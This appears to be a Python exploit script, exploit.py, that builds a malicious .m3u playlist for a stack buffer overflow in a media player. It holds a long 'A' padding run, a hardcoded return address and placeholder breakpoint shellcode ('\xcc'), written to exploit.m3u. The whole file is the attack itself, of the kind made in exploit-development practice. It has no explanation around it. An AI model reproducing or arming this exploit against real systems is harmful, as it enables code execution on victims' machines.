 exploit.py
1 buffer = "http://"
2
3 shellcode = "\xcc"
4
5 buffer += "A"*17417 + "\xE1\xBC\x08\x76" + shellcode + "C"*1000
6
7 f = open("exploit.m3u", "w")
8
9 f.write(buffer)
10
11 f.close()
12